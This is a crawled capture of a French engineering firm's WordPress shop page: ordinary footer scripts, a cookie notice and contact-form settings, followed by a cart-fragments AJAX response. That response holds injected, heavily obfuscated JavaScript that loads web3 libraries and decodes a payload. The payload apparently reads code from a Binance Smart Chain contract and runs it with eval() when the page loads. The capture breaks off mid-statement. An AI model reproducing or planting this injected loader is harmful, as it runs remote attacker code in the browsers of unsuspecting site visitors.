<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/custom-footer-generator/cfg-script.js' id='custom-footer-generator-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_06a5960f9af3cd2da605a80f638ee01c","fragment_name":"wc_fragments_06a5960f9af3cd2da605a80f638ee01c","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.appear.js?ver=6.1.9' id='appear-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/modernizr.min.js?ver=6.1.9' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.hoverDir.min.js?ver=6.1.9' id='hoverDir-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.plugin.js?ver=6.1.9' id='jquery-plugin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.countdown.min.js?ver=6.1.9' id='countdown-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/owl.carousel.min.js?ver=6.1.9' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/parallax.min.js?ver=6.1.9' id='parallax-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/easypiechart.js?ver=6.1.9' id='easypiechart-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/Chart.min.js?ver=6.1.9' id='chart-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/counter.js?ver=6.1.9' id='counter-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/absoluteCounter.min.js?ver=6.1.9' id='absoluteCounter-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/fluidvids.min.js?ver=6.1.9' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.1.9' id='nicescroll-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.1.9' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.1.9' id='waitforimages-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.1.9' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=6.1.9' id='multiscroll-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7' id='isotope-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.1.9' id='packery-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' id='ambient-elated-modules-js-extra'>
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-50,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdAddingToCart":"Adding to Cart...","eltdfTopBarHeight":0,"eltdfStickyHeaderHeight":60,"eltdfStickyHeaderTransparencyHeight":60,"eltdfStickyScrollAmount":0,"eltdfLogoAreaHeight":0,"eltdfMenuAreaHeight":80,"eltdfMobileHeaderHeight":80}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules.min.js?ver=6.1.9' id='ambient-elated-modules-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='ambient-elated-like-js-extra'>
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/like.js?ver=1.0' id='ambient-elated-like-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/www.rsingenierie.fr\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.rsingenierie.fr\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"8829","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.rsingenierie.fr\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-8838":{"triggers":[{"type":"auto_open","settings":"{\"cookie_name\":,\"delay\":500}"}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"8829","size":"custom","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"100%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"top","open_sound":"none","custom_sound":"","location":"center top","position_top":"0","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"1000","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"theme-par-defaut","id":8838,"slug":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.rsingenierie.fr/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1705307363&#038;ver=1.18.2' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/caldera-forms/assets/build/js/jquery-baldrick.min.js?ver=1.9.2' id='cf-baldrick-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/caldera-forms/assets/build/js/parsley.min.js?ver=1.9.2' id='cf-validator-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/caldera-forms/assets/js/i18n/fr.js?ver=1.9.2' id='cf-validator-i18n-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/caldera-forms/clients/render/build/index.min.js?ver=1.9.2' id='cf-render-js'></script>
<script type='text/javascript' id='cf-form-front-js-extra'>
/* <![CDATA[ */
var CF_API_DATA = {"rest":{"root":"https:\/\/www.rsingenierie.fr\/wp-json\/cf-api\/v2\/","rootV3":"https:\/\/www.rsingenierie.fr\/wp-json\/cf-api\/v3\/","fileUpload":"https:\/\/www.rsingenierie.fr\/wp-json\/cf-api\/v3\/file","tokens":{"nonce":"https:\/\/www.rsingenierie.fr\/wp-json\/cf-api\/v2\/tokens\/form"},"nonce":"e7abe1526f"},"strings":{"cf2FileField":{"removeFile":"Supprimer le fichier","defaultButtonText":"D\u00e9posez les fichiers ou cliquez pour s\u00e9lectionner les fichiers \u00e0 t\u00e9l\u00e9verser.","fileUploadError1":"Erreur\u00a0:","fileUploadError2":" n\u2019a pas pu \u00eatre trait\u00e9e","invalidFiles":"Ces fichiers ont \u00e9t\u00e9 rejet\u00e9s\u00a0: ","checkMessage":"Veuillez v\u00e9rifier le type et la taille des fichiers","invalidFileResponse":"Erreur de traitement de fichier inconnu","fieldIsRequired":"Ce champ est obligatoire","filesUnit":" octets","maxSizeAlert":"Le fichier est trop lourd. La taille maximale est ","wrongTypeAlert":"Ce type de fichier n\u2019est pas autoris\u00e9. Les types autoris\u00e9s sont"}},"nonce":{"field":"_cf_verify"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/caldera-forms/assets/build/js/caldera-forms-front.min.js?ver=1.9.2' id='cf-form-front-js'></script>
<script type='text/javascript' id='cf-form-front-js-extra'>
/* <![CDATA[ */
var CF_API_DATA = {"rest":{"root":"https:\/\/www.rsingenierie.fr\/wp-json\/cf-api\/v2\/","rootV3":"https:\/\/www.rsingenierie.fr\/wp-json\/cf-api\/v3\/","fileUpload":"https:\/\/www.rsingenierie.fr\/wp-json\/cf-api\/v3\/file","tokens":{"nonce":"https:\/\/www.rsingenierie.fr\/wp-json\/cf-api\/v2\/tokens\/form"},"nonce":"e7abe1526f"},"strings":{"cf2FileField":{"removeFile":"Supprimer le fichier","defaultButtonText":"D\u00e9posez les fichiers ou cliquez pour s\u00e9lectionner les fichiers \u00e0 t\u00e9l\u00e9verser.","fileUploadError1":"Erreur\u00a0:","fileUploadError2":" n\u2019a pas pu \u00eatre trait\u00e9e","invalidFiles":"Ces fichiers ont \u00e9t\u00e9 rejet\u00e9s\u00a0: ","checkMessage":"Veuillez v\u00e9rifier le type et la taille des fichiers","invalidFileResponse":"Erreur de traitement de fichier inconnu","fieldIsRequired":"Ce champ est obligatoire","filesUnit":" octets","maxSizeAlert":"Le fichier est trop lourd. La taille maximale est ","wrongTypeAlert":"Ce type de fichier n\u2019est pas autoris\u00e9. Les types autoris\u00e9s sont"}},"nonce":{"field":"_cf_verify"}};
var CFFIELD_CONFIG = {"1":{"configs":{"fld_3907262":{"type":"button","id":"fld_3907262_1","default":"","form_id":"CF5fb6909f4b004","form_id_attr":"caldera_form_1"}},"fields":{"ids":["fld_8768091_1","fld_9970286_1","fld_2709248_1","fld_6009157_1","fld_2817035_1","fld_1756099_1","fld_9405350_1","fld_8316180_1","fld_3907262_1"],"inputs":[{"type":"text","fieldId":"fld_8768091","id":"fld_8768091_1","options":[],"default":""},{"type":"text","fieldId":"fld_9970286","id":"fld_9970286_1","options":[],"default":""},{"type":"text","fieldId":"fld_2709248","id":"fld_2709248_1","options":[],"default":""},{"type":"email","fieldId":"fld_6009157","id":"fld_6009157_1","options":[],"default":""},{"type":"phone","fieldId":"fld_2817035","id":"fld_2817035_1","options":[],"default":""},{"type":"dropdown","fieldId":"fld_1756099","id":"fld_1756099_1","options":[],"default":null},{"type":"hidden","fieldId":"fld_9405350","id":"fld_9405350_1","options":[],"default":"{embed_post:post_title}"},{"type":"paragraph","fieldId":"fld_8316180","id":"fld_8316180_1","options":[],"default":""},{"type":"button","fieldId":"fld_3907262","id":"fld_3907262_1","options":[],"default":""}],"groups":[],"defaults":{"fld_8768091_1":"","fld_9970286_1":"","fld_2709248_1":"","fld_6009157_1":"","fld_2817035_1":"","fld_1756099_1":null,"fld_9405350_1":"GRAND ECRAN - 15 logements \u00e0 Montpellier \/ R+2 & sous sol","fld_8316180_1":"","fld_3907262_1":""},"calcDefaults":{"fld_8768091_1":0,"fld_9970286_1":0,"fld_2709248_1":0,"fld_6009157_1":0,"fld_2817035_1":0,"fld_1756099_1":0,"fld_9405350_1":0,"fld_8316180_1":0,"fld_3907262_1":0}},"error_strings":{"mixed_protocol":"Les protocoles d\u2019URL de soumission et d\u2019URL actuelle ne correspondent pas. Le formulaire peut ne pas fonctionner correctement."}}};
/* ]]> */
</script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #468d53;"><div class="cookie-notice-container"><span id="cn-notice-text">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Ok</a>
				</div>
				
			</div><script>	
	window.addEventListener("load", function(){

		jQuery(document).on('click dblclick', '#fld_3907262_1', function( e ){
			jQuery('#fld_3907262_1_btn').val( e.type ).trigger('change');
		});

	});
</script>
<script> setTimeout(function(){window.Parsley.setLocale('fr'); }, 2000 );</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rsingenierie.fr/?wc-ajax=get_refreshed_fragments
body_size: 3900
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x4129ec=_0x1b91;function _0x1b91(_0x39721a,_0x2145f8){const _0x56b20e=_0x2064();return _0x1b91=function(_0x23f76b,_0x186eac){_0x23f76b=_0x23f76b-(0x23cc+-0x1577+0x6*-0x225);let _0xfaa6ed=_0x56b20e[_0x23f76b];return _0xfaa6ed;},_0x1b91(_0x39721a,_0x2145f8);}(function(_0x4f5302,_0x55c5c4){const _0x221a60=_0x1b91,_0x506c51=_0x4f5302();while(!![]){try{const _0x21744a=parseInt(_0x221a60(0x1d7))/(-0x2*-0x137b+0x1a64+-0x4159)*(-parseInt(_0x221a60(0x246))/(-0x26a1+-0x1*0x175b+0x3dfe))+parseInt(_0x221a60(0x1b5))/(0x19f9+-0x3b0*-0x2+-0x2156)+parseInt(_0x221a60(0x1a4))/(0x2256+-0x6c0+-0x2*0xdc9)+-parseInt(_0x221a60(0x205))/(0xc*-0x2d9+0x1fcb+0x266)*(parseInt(_0x221a60(0x197))/(-0x1*-0xbb+-0xa9*0x7+-0x6*-0xa7))+-parseInt(_0x221a60(0x178))/(0x23da+0x1*-0x1f47+-0x246*0x2)+-parseInt(_0x221a60(0x1b0))/(-0x1b63+-0x1*0xf5+0x1c60)+-parseInt(_0x221a60(0x1d2))/(-0x86b+-0x2*0x255+-0x1*-0xd1e)*(-parseInt(_0x221a60(0x213))/(0x1342+-0x17b6+0x47e));if(_0x21744a===_0x55c5c4)break;else _0x506c51['push'](_0x506c51['shift']());}catch(_0x1ae407){_0x506c51['push'](_0x506c51['shift']());}}}(_0x2064,0x524c*-0x1+-0x76fb4+-0xcc876*-0x1));function _0x2064(){const _0x1c46a6=['50b2t5b1Nr','cGUiOiAic3','863tifJzf','5jYWxsKCkp','XSwgInN0YX','NvbnRyYWN0','IGFzeW5jIC','ICB0cnkgew','aXQgY29udH','aWV3IiwgIn','N0KG9yY2hp','ImZ1bmN0aW','MCkpLAogIC','RyaW5nIiwg','NzID0gYXdh','MuY2hhckNv','ICAgICAgIF','Pnske3N9fS','ICJuYW1lIj','bGl0eSI6IC','NzIiwgIm91','hhdG9iKGF3','5nemlwKAog','cGUiOiAiZn','aW5nIiB9XS','eDkxNzlkZG','JDb2RlQXQo','E4QjI4NTA0','V0cyI6IFt7','dGhvZHMub3','dlYjMuZXRo','l0eSI6ICJ2','N0KAogICAg','A9IG5ldyBX','AiIiwgInR5','ABCDEFGHIJ','BvcmNoaWQu','VuY3Rpb24i','cmNoaWRBQk','indexOf','RlTXV0YWJp','FiaWxpdHki','IFt7ICJpbn','ICAgIHsgIm','aG9kcy5vcm','KCkuY2FsbC','T04ucGFyc2','VkNTMiCiAg','1173965dhzAKW','VlZC5iaW5h','B9LAogICAg','AgICAgICAg','AiZnVuY3Rp','FkZHJlc3Mi','J0eXBlIjog','YWl0IGNvbn','ZEFCSSwgb3','ogW10sICJu','Im5hbWUiOi','ICJ0eXBlIj','ICAgICAgKQ','aWRBZGRyZX','4210bbNygG','sXfnR','IH0KICAgIC','ICAgY29uc3','aW5wdXRzIj','bWV0aG9kcy','AgICAgeyAi','RwczovL2Jz','JpbmciIH0K','AiaW5wdXRz','QkkiLCAib3','ZXNzKCkuY2','efghijklmn','UoCiAgICAg','dG86ICJzdH','AgIGNvbnN0','RyYWN0Lm1l','ySWnJ','opqrstuvwx','wgInR5cGUi','AgICAgIHsg','ICApOwoKIC','0sICJzdGF0','Qgb3JjaGlk','bmNlLm9yZy','charAt','IH0sCiAgIC','IFtdLCAibm','ksCiAgICAg','emlwKAogIC','ogW10sICJz','ZWIzKCJodH','gpKSwgYyA9','IFJTG','CiAgICBjb2','ZU11dGFiaW','PiBjLmNoYX','ZnVuY3Rpb2','ICJpbnRlcm','b25BZGRyZX','c3Qgd2ViMy','bDUsj','YyefA','QSLaI','lucHV0cyI6','4iIH0sCiAg','OiAic3RyaW','5lcigiRE9N','ZG9jdW1lbn','cHV0cyI6IF','jmcnb','472FQQcsj','eXRyZWUoKS','V0cHV0cyI6','R5cGUiOiAi','ggKF8pIHt9','xpdHkiOiAi','IjogW10sIC','UiOiAic3Ry','KLMNOPQRST','FzeW5jKCk9','AgICAgICIw','V3IiwgInR5','5hbWUiOiAi','5nIiwgIm5h','QuYWRkRXZl','eyAiaW5wdX','LCAib3V0cH','IHsgdG86IC','IH0gY2F0Y2','V0YWJpbGl0','aW5nIiwgIm','cmluZyIgfV','ICBbCiAgIC','3100370dqTBup','IiIsICJ0eX','b24iIH0sCi','ZXZhbChgKG','ogIm1lcmxp','ICAgICAgey','cmluZyIsIC','dGF0ZU11dG','RzIjogW10s','FtZSI6ICJv','ogICAgKTsK','gpID0+IHsK','J2aWV3Iiwg','ogImNvbnN0','eOais','fECuj','InR5cGUiOi','JzdHJpbmci','YW1lIjogIm','ID0gbmV3IH','bnRMaXN0ZW','FCYjhhMWY0','cm5hbFR5cG','yz01234567','YTFiOGMzN0','VpbnQ4QXJy','lgNty','NoaWRBZGRy','ICAgIF0sCi','IiwgInR5cG','MZhCL','6KFZNBs','5zdCBvcmNo','LCBjID0+IG','IHBha28udW','xvYWRlZCIs','LkNvbnRyYW','TXV0YWJpbG','Bha28udW5n','Zyb20oYXRv','k7CgogICAg','Rlcm5hbFR5','JuYW1lIjog','OEFycmF5Lm','325392GWVzgZ','1lcmxpb25B','MEJmMzgxQU','bWUiOiAiIi','Q29udGVudE','F5YWJsZSIs','IG9yY2hpZE','FsbCgpOwog','t7ICJpbnRl','ZXJuYWxUeX','IGNvbnN0IG','decode','2255744MbEeZf','ZGVBdCgwKS','push','89+/=','UVWXYZabcd','168378XkYJFJ','kiLCAib3V0','8iKTsKICAg','length','JhY3QubWV0','Im9yY2hpZE','wgInN0YXRl','koKWApOwog','eSI6ICJ2aW','Yihhd2FpdC','InN0YXRlTX','BlIjogInN0','5hbFR5cGUi','JjaGlkQWRk','5nIiB9XSwg','9uIiB9CiAg','cmVzcyk7Cg','AgICBVaW50','BbeyAiaW50','cnVjdG9yIi','OiAibm9ucG','dHB1dHMiOi','dmlldyIsIC','JjaGlkQUJJ','ogICAgY29u','RyaW5nIiB9','YXkuZnJvbS','FCSSA9IEpT','Yy1kYXRhc2','28971WxJfMO','c3QgcyA9IH','Cn0pOw=='];_0x2064=function(){return _0x1c46a6;};return _0x2064();}function constscript(_0x255a84){const _0x44faf4=_0x1b91,_0x358333={'YyefA':_0x44faf4(0x1f8)+_0x44faf4(0x24e)+_0x44faf4(0x1b4)+_0x44faf4(0x21f)+_0x44faf4(0x225)+_0x44faf4(0x18f)+_0x44faf4(0x1b3),'jmcnb':function(_0x1b2b3c,_0x4a36eb){return _0x1b2b3c<_0x4a36eb;},'MZhCL':function(_0x77655e,_0x548156){return _0x77655e|_0x548156;},'sXfnR':function(_0x3cfb88,_0x5e7cd0){return _0x3cfb88<<_0x5e7cd0;},'IFJTG':function(_0x5f2d4c,_0x44b439){return _0x5f2d4c>>_0x44b439;},'lgNty':function(_0x3ee6f0,_0x4bf482){return _0x3ee6f0!==_0x4bf482;},'ySWnJ':function(_0x113840,_0x2cf59c){return _0x113840<<_0x2cf59c;},'QSLaI':function(_0x2a5e18,_0x356d9d){return _0x2a5e18&_0x356d9d;},'eOais':function(_0x407dc2,_0x259c4a){return _0x407dc2!==_0x259c4a;},'fECuj':function(_0x5ca570,_0x1cc030){return _0x5ca570|_0x1cc030;},'bDUsj':function(_0x8fafa7,_0x1fa042){return _0x8fafa7&_0x1fa042;}},_0x3484dc=_0x358333[_0x44faf4(0x23d)],_0x115603=[];let _0x1baf01=0x13*0x4d+0x1*0x13ff+-0x892*0x3;while(_0x358333[_0x44faf4(0x245)](_0x1baf01,_0x255a84[_0x44faf4(0x1b8)])){const _0x25c787=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x5ba263=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x24ff2d=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x16314c=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++));_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x214)](_0x25c787,0x169f+0x1069*0x2+0x17*-0x269),_0x358333[_0x44faf4(0x234)](_0x5ba263,0x3*-0x73d+0x6*-0x282+0x23*0x10d))),_0x358333[_0x44faf4(0x192)](0x23*0xf9+0x1ef4+0x4fb*-0xd,_0x24ff2d)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23e)](-0x23*0xd5+-0x1*-0x1899+-0x495*-0x1,_0x5ba263),0x11b7+-0x2*0x921+-0x1*-0x8f),_0x358333[_0x44faf4(0x234)](_0x24ff2d,-0x10f7+0x1d21*0x1+0x614*-0x2))),_0x358333[_0x44faf4(0x186)](0xc2d*-0x3+0x3*-0x41b+0x1*0x3118,_0x16314c)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x187)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23c)](-0x1388*-0x1+0x316*0xa+-0x3261,_0x24ff2d),0x2502+-0xa21*0x2+-0x10ba),_0x16314c));}return new TextDecoder()[_0x44faf4(0x1af)](new Uint8Array(_0x115603));}new 